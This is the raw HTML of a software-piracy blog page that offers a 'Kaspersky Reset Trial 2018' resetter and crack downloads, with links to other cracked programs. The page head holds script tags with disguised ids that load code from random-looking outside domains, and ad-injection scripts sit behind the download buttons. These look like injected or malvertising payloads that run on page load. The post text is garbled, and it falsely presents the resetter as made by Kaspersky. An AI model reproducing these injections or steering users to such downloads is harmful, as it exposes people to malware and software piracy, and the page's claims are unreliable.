        .pace .pace-progress, .mobile-menu-wrapper, .owl-carousel .owl-nav > div, #top-navigation li:hover a, #header nav#top-navigation ul ul li, a#pull, .secondary-navigation, #move-to-top,.mts-subscribe input[type='submit'],input[type='submit'],#commentform input#submit,.contactform #submit,.pagination a,.fs-pagination a,.header-search .ajax-search-results-container,#load-posts a,#fs2_load_more_button,#wp-calendar td a,#wp-calendar caption,#wp-calendar #prev a:before,#wp-calendar #next a:before, .tagcloud a, #tags-tab-content a, #wp-calendar thead th.today, .slide-title, .slidertitle, #header nav#navigation ul ul li, .thecategory a, #wp-calendar td a:hover, #wp-calendar #today, .widget .wpt-pagination a, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .wp_review_tab_widget_content .wp-review-tab-pagination a, .ajax-search-meta .results-link, .post-day .review-total-only, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .widget_product_search input[type='submit'] {background: #000000; color: #fff; }
        .header-search #s,nav a.toggle-mobile-menu, .tab_widget ul.wps_tabs li, .wpt_widget_content .tab_title.selected a, .widget_wp_review_tab .tab_title.selected a {background: #000000 !important;}
        #wp-calendar thead th.today { border-color: #000000; }
        a, a:hover,.title a:hover,.post-data .post-title a:hover,.post-title a:hover,.post-info a:hover,.entry-content a,.textwidget a,.reply a,.comm,.fn a,.comment-reply-link, .entry-content .singleleft a:hover, #footer-post-carousel .owl-nav div {color:#000000;}
        .post-box .review-total-only .review-result-wrapper .review-result i {color:#000000!important;}
        footer > .footer-carousel-wrap { background: #3498db; }
        
        .shareit { top: 373px; left: auto; z-index: 0; margin: 0 0 0 -110px; width: 100px; position: fixed; padding: 0; border:none; border-right: 0;}
        .share-item {margin: 2px;}
        
        .bypostauthor .fn:after { content: "Author"; position: absolute; left: 0px; top: 0px; padding: 0px 10px; background: #444; color: #FFF; border-radius: 3px; }
        
        
        
            
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://keydux.com/wp-content/themes/mts_best/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://keydux.com/wp-content/themes/mts_best/css/responsive.css' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://keydux.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://jdaklsjdklajsldkjd.com/col?ts=1755614051" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://keydux.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://keydux.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async src="https://keydux.com/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"secondary"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async="async" src="https://keydux.com/wp-content/themes/mts_best/js/customscript.js" id="customscript-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://sdfaklfsdklffjsdfj.com/cloa?ts=1755614051" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://keydux.com/wp-json/" /><link rel="alternate" type="application/json" href="https://keydux.com/wp-json/wp/v2/posts/212" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://keydux.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel='shortlink' href='https://keydux.com/?p=212' />
<link rel="alternate" type="application/json+oembed" href="https://keydux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkeydux.com%2Fkaspersky-reset-trial%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://keydux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkeydux.com%2Fkaspersky-reset-trial%2F&#038;format=xml" />
<script type="rocketlazyloadscript" id="wpcp_disable_selection" data-rocket-type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script type="rocketlazyloadscript" id="wpcp_disable_Right_Click" data-rocket-type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<link href="//fonts.googleapis.com/css?family=Aldrich:normal|Roboto:normal|Roboto:700&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Aldrich', Helvetica, Arial, sans-serif; font-weight: normal; font-size: 34px; color: #dd3333;text-transform: uppercase; }
#navigation .menu li, #navigation .menu li a { font-family: 'Roboto'; font-weight: normal; font-size: 15px; color: #ffffff; }
body { font-family: 'Roboto'; font-weight: normal; font-size: 15px; color: #444444; }
.post-data .post-title a, #comments-tab-content a { font-family: 'Roboto'; font-weight: 700; font-size: 16px; color: #444444;text-transform: uppercase; }
.hentry .entry-title { font-family: 'Roboto'; font-weight: 700; font-size: 25px; color: #444444;text-transform: uppercase; }
#sidebars .widget { font-family: 'Roboto'; font-weight: normal; font-size: 15px; color: #444444; }
.footer-widgets, #site-footer { font-family: 'Roboto'; font-weight: normal; font-size: 15px; color: #444444; }
h1 { font-family: 'Roboto'; font-weight: 700; font-size: 30px; color: #444444;text-transform: uppercase; }
h2 { font-family: 'Roboto'; font-weight: 700; font-size: 25px; color: #444444;text-transform: uppercase; }
h3 { font-family: 'Roboto'; font-weight: 700; font-size: 20px; color: #444444;text-transform: uppercase; }
h4 { font-family: 'Roboto'; font-weight: 700; font-size: 18px; color: #444444;text-transform: uppercase; }
h5 { font-family: 'Roboto'; font-weight: 700; font-size: 15px; color: #444444;text-transform: uppercase; }
h6 { font-family: 'Roboto'; font-weight: 700; font-size: 13px; color: #444444;text-transform: uppercase; }
</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body id ="blog" class="post-template-default single single-post postid-212 single-format-standard main unselectable" itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container-wrap">
		<header id="site-header" role="banner" class="main-header" itemscope itemtype="http://schema.org/WPHeader">
			<div id="header">
				<div class="container">
					<div class="header-inner">
						<div class="logo-wrap">
																								<h2 id="logo" class="text-logo" itemprop="headline">
										<a href="https://keydux.com">Key Dux</a>
									</h2><!-- END #logo -->
																<div class="site-description">
									Download Your Needy Softwares Free								</div>
													</div>
											</div>
				</div><!--.container-->
				
															<div class="secondary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<div class="container clearfix">
							<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
															<nav id="navigation" class="clearfix mobile-menu-wrapper">
																			<ul id="menu-main-menu-bar" class="menu clearfix"><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="https://keydux.com">Home</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15"><a href="https://keydux.com/category/antivirus/">Antivirus</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://keydux.com/category/mac/">Mac</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17"><a href="https://keydux.com/category/windows/">Windows</a></li>
<li id="menu-item-1390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1390"><a href="https://keydux.com/category/windows/designing/">Designing</a></li>
<li id="menu-item-1391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1391"><a href="https://keydux.com/category/windows/editors/">Editor&#8217;s</a></li>
<li id="menu-item-1393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1393"><a href="https://keydux.com/category/games/">Games</a></li>
<li id="menu-item-1394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1394"><a href="https://keydux.com/category/windows/videos-dektop-recorders/">Videos &#038; Dektop recorders</a></li>
</ul>																	</nav>
													</div>
					</div>
				
			</div><!--#header-->
		</header>
		<div class="main-container">		<div id="page" class="single">
		<article class="article">
		<div id="content_box" >
							<div id="post-212" class="g post post-212 type-post status-publish format-standard has-post-thumbnail hentry category-antivirus category-windows has_thumb">
					<div class="single_post">
													<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><div><i class="fa fa-home"></i></div> <div typeof="v:Breadcrumb" class="root"><a rel="v:url" property="v:title" href="https://keydux.com">Home</a></div><div><i class="fa fa-caret-right"></i></div><div typeof="v:Breadcrumb"><a href="https://keydux.com/category/antivirus/" rel="v:url" property="v:title">Antivirus</a></div><div><i class="fa fa-caret-right"></i></div><div><span>Kaspersky Reset Trial 2018</span></div></div>
																		<header>
							<h1 class="title single-title entry-title">Kaspersky Reset Trial 2018</h1>
										<div class="post-info">
                                <span class="thecategory"><a href="https://keydux.com/category/antivirus/" title="View all posts in Antivirus">Antivirus</a> <a href="https://keydux.com/category/windows/" title="View all posts in Windows">Windows</a></span>
                            <span class="thetime updated"><i class="fa fa-clock-o"></i> <span>October 7, 2018</span></span>
                            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://keydux.com/kaspersky-reset-trial/#comments" itemprop="interactionCount">1</a></span>
                            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://keydux.com/author/musadiq/" title="Posts by Dux Key" rel="author">Dux Key</a></span></span>
                            <span class="thetags"></span>
                            			</div>
								</header><!--.headline_area-->
						<div class="post-single-content box mark-links entry-content">
														
                            														<!--Ad Injection:top--><center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-12"><button  style="font-size: 19px;padding:16px;margin-right: 10px;">Download Setup</button></a><script type="rocketlazyloadscript" data-cfasync="false" async="" data-rocket-type="text/javascript" src="https://fgfieuhi.pro/?h=fa966489b06441c69c208ea8e3f57f50&user=12"></script></center><h2 style="text-align: center;">Kaspersky Reset Trial 2018 + Fina Resetter</h2>
<p>Kaspersky Reset Trial is an amazing program moderated by &#8220;Kaspersky Software&#8221; for Windows operating systems who allows you to reset the premium key demanding of your Antivirus software and also provides you after resetting best protection against malware and provides you protection also against from hackers &amp; snoopers.</p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="size-medium wp-image-213 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20242%20300'%3E%3C/svg%3E" alt="Kaspersky Reset Trial" width="242" height="300" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/02/Kaspersky-Reset-Trial-242x300.jpg 242w, https://keydux.com/wp-content/uploads/2018/02/Kaspersky-Reset-Trial.jpg 320w" data-lazy-sizes="(max-width: 242px) 100vw, 242px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/02/Kaspersky-Reset-Trial-242x300.jpg" /><noscript><img fetchpriority="high" decoding="async" class="size-medium wp-image-213 aligncenter" src="https://keydux.com/wp-content/uploads/2018/02/Kaspersky-Reset-Trial-242x300.jpg" alt="Kaspersky Reset Trial" width="242" height="300" srcset="https://keydux.com/wp-content/uploads/2018/02/Kaspersky-Reset-Trial-242x300.jpg 242w, https://keydux.com/wp-content/uploads/2018/02/Kaspersky-Reset-Trial.jpg 320w" sizes="(max-width: 242px) 100vw, 242px" /></noscript></p>
<p>Kaspersky Reset Trial is an excellent antivirus software premium key resetting program who provides you a service to use this program to reset your &#8220;Kaspersky Antivirus premium key&#8221;. After resetting you get full protection against all the type of trojans, spyware, malware, adware, junk files, cached files, Cyber attackers, horses, worms, rootkits and many other forms of viruses who attacks on your operating system window firewall and damaged your operating system security.</p>
<p>Kaspersky Reset Trial Final Resetter always keep secures your operating system when you start up your operating system it starts work automatically. This program works on automatically basis. It does not make your operating system harmful basically it removes all the type of harmful threats from your device. This program also enables you to get online protection from online sites, hackers and also from snoopers. The use of this program is very simple. The latest version comes with modern tools <a href="https://keydux.com/sony-vegas-pro-14-crack/">Sony Vegas Pro 14 Crack</a>.</p>
<h3>New features Of Kaspersky Reset Trial Antivirus</h3>
<ol>
<li>It&#8217;s a security-based designed program.</li>
<li>This program resets your operating Kaspersky premium key.</li>
<li>It&#8217;s a utility based designed program.</li>
<li>It works very intelligently.</li>
<li>You can download this program in 32x and 64x version also.</li>
<li>It&#8217;s a very lightweight program.</li>
</ol>
<h4>How Can You Install Kaspersky Reset Trial 2018 Keygen?</h4>
<ul>
<li>Download the complete program from the link.</li>
<li>After downloading process.</li>
<li>Install the complete program on your operating system.</li>
<li>After the process of installation of this program.</li>
<li>Run your installed program on your OS.</li>
<li>Wow, this program works smoothly.</li>
<li>Let&#8217;s ingo.</li>
</ul>
           
            <div class="onp-locker-call" style="display: none;" data-lock-id="onpLock955190">
                <p> </p>
            </div>
         

        
<!--Ad Injection:bottom--><center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-12"><button  style="font-size: 19px;padding:16px;margin-right: 10px;">Setup & Crack</button><button  style="font-size: 19px;padding:16px">Crack Only</button></a><script type="rocketlazyloadscript" data-cfasync="false" async="" data-rocket-type="text/javascript" src="https://fgfieuhi.pro/?h=fa966489b06441c69c208ea8e3f57f50&user=12"></script></center><h4>Incoming search terms:</h4><ul><li>kaspersky trial reset 2018</li><li>kaspersky reset trial 2018</li><li>avg trial reseter</li><li>reset trail of kaspersky</li><li>kaspersky trial download</li><li>kaspersky reset trial download</li><li>kaspersky 2018 trial resetter</li><li>reset trial do kaspersky download</li><li>Kaspersky Reset Trial</li><li>Download Kaspersky Trial Reset 2018</li></ul>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function($) {
    $.post('https://keydux.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '212'});
});
});</script>														
							            <!-- Start Share Buttons -->
            <div class="shareit floating">
                                <!-- Facebook Share-->
                <span class="share-item facebooksharebtn">
                    <div class="fb-share-button" data-layout="button_count"></div>
                </span>
                            <!-- Facebook -->
                <span class="share-item facebookbtn">
                    <div id="fb-root"></div>
                    <div class="fb-like" data-send="false" data-layout="button_count" data-width="150" data-show-faces="false"></div>
                </span>
                            <!-- Twitter -->
                <span class="share-item twitterbtn">
                    <a href="https://twitter.com/share" class="twitter-share-button" data-via="">Tweet</a>
                </span>
                            <!-- GPlus -->
                <span class="share-item gplusbtn">
                    <g:plusone size="medium"></g:plusone>
                </span>
                            <!-- Pinterest -->
                <span class="share-item pinbtn">
                    <a href="https://pinterest.com/pin/create/button/?url=https://keydux.com/kaspersky-reset-trial/&media=https://keydux.com/wp-content/uploads/2018/02/Kaspersky-Reset-Trial.jpg&description=Kaspersky Reset Trial 2018" class="pin-it-button" count-layout="horizontal">Pin It</a>
                </span>
                        </div>
            <!-- end Share Buttons -->
        
                            						</div><!--.post-content box mark-links-->
					</div><!--.single_post-->
                    						<!-- Start Related Posts -->
						<div class="related-posts"><div class="postauthor-top"><h3>Related</h3></div><ul>							<li class="post-box horizontal-small">
								<div class="horizontal-container">
									<div class="horizontal-container-inner">
										<div class="post-img">
											<a rel="nofollow" href="https://keydux.com/pcunlocker-full-cracked-registration-key-with-iso/" title="PC Unlocker 5.9 Full Cracked + Registration Key Free Download &#038; [ISO]">
												<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2023/06/pc-unlocker-crack-keydux-2023-115x115.webp 115w, https://keydux.com/wp-content/uploads/2023/06/pc-unlocker-crack-keydux-2023-150x150.webp 150w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2023/06/pc-unlocker-crack-keydux-2023-115x115.webp" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2023/06/pc-unlocker-crack-keydux-2023-115x115.webp" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2023/06/pc-unlocker-crack-keydux-2023-115x115.webp 115w, https://keydux.com/wp-content/uploads/2023/06/pc-unlocker-crack-keydux-2023-150x150.webp 150w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
										</div>
										<div class="post-data">
											<div class="post-data-container">
												<div class="post-title">
													<a href="https://keydux.com/pcunlocker-full-cracked-registration-key-with-iso/" title="PC Unlocker 5.9 Full Cracked + Registration Key Free Download &#038; [ISO]">PC Unlocker 5.9 Full Cracked + Registration Key Free Download &#038; [ISO]</a>
												</div>
												<div class="post-info">
													<span class="thetime updated">June 24, 2023</span>
													<span class="thecomment"><i class="fa fa-comments"></i> <a rel="nofollow" href="https://keydux.com/pcunlocker-full-cracked-registration-key-with-iso/#respond">0</a></span>
												</div>
											</div>
										</div>
									</div>
								</div>
							</li>
														<li class="post-box horizontal-small">
								<div class="horizontal-container">
									<div class="horizontal-container-inner">
										<div class="post-img">
											<a rel="nofollow" href="https://keydux.com/trace-mobile-number-current-location/" title="Trace Mobile Number With Current Location">
												<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="Trace Mobile Number With Current Location" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/02/Trace-Mobile-Number-With-Current-Location-115x115.png 115w, https://keydux.com/wp-content/uploads/2018/02/Trace-Mobile-Number-With-Current-Location-150x150.png 150w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/02/Trace-Mobile-Number-With-Current-Location-115x115.png" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2018/02/Trace-Mobile-Number-With-Current-Location-115x115.png" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="Trace Mobile Number With Current Location" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2018/02/Trace-Mobile-Number-With-Current-Location-115x115.png 115w, https://keydux.com/wp-content/uploads/2018/02/Trace-Mobile-Number-With-Current-Location-150x150.png 150w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
										</div>
										<div class="post-data">
											<div class="post-data-container">
												<div class="post-title">
													<a href="https://keydux.com/trace-mobile-number-current-location/" title="Trace Mobile Number With Current Location">Trace Mobile Number With Current Location</a>
												</div>
												<div class="post-info">
													<span class="thetime updated">September 27, 2018</span>
													<span class="thecomment"><i class="fa fa-comments"></i> <a rel="nofollow" href="https://keydux.com/trace-mobile-number-current-location/#respond">0</a></span>
												</div>
											</div>
										</div>
									</div>
								</div>
							</li>
														<li class="post-box horizontal-small">
								<div class="horizontal-container">
									<div class="horizontal-container-inner">
										<div class="post-img">
											<a rel="nofollow" href="https://keydux.com/dll-suite-crack/" title="DLL Suite Crack 9">
												<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="DLL Suite Crack" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/03/DLL-Suite-Crack-115x115.png 115w, https://keydux.com/wp-content/uploads/2018/03/DLL-Suite-Crack-150x150.png 150w, https://keydux.com/wp-content/uploads/2018/03/DLL-Suite-Crack-300x300.png 300w, https://keydux.com/wp-content/uploads/2018/03/DLL-Suite-Crack.png 500w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/03/DLL-Suite-Crack-115x115.png" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2018/03/DLL-Suite-Crack-115x115.png" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="DLL Suite Crack" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2018/03/DLL-Suite-Crack-115x115.png 115w, https://keydux.com/wp-content/uploads/2018/03/DLL-Suite-Crack-150x150.png 150w, https://keydux.com/wp-content/uploads/2018/03/DLL-Suite-Crack-300x300.png 300w, https://keydux.com/wp-content/uploads/2018/03/DLL-Suite-Crack.png 500w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
										</div>
										<div class="post-data">
											<div class="post-data-container">
												<div class="post-title">
													<a href="https://keydux.com/dll-suite-crack/" title="DLL Suite Crack 9">DLL Suite Crack 9</a>
												</div>
												<div class="post-info">
													<span class="thetime updated">March 6, 2018</span>
													<span class="thecomment"><i class="fa fa-comments"></i> <a rel="nofollow" href="https://keydux.com/dll-suite-crack/#respond">0</a></span>
												</div>
											</div>
										</div>
									</div>
								</div>
							</li>
														<li class="post-box horizontal-small">
								<div class="horizontal-container">
									<div class="horizontal-container-inner">
										<div class="post-img">
											<a rel="nofollow" href="https://keydux.com/minitool-power-data-recovery-crack/" title="MiniTool Power Data Recovery Crack 7">
